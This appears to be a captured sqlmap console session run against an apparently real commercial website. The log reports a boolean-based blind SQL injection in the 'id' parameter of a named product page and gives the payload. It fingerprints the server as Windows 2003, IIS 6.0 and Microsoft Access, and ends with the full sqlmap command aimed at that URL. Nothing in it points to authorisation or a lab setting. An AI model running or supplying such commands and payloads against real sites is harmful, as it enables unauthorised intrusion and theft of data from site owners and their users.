 sqlmap.py
[*] starting at 15:29:04
[15:29:05] [INFO] resuming back-end DBMS 'microsoft access'
[15:29:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=832 AND 1327=1327
---
[15:29:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:29:05] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.wxsezon.com'
[*] shutting down at 15:29:05
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.wxsezon.com/products_s.as
p?id=832"_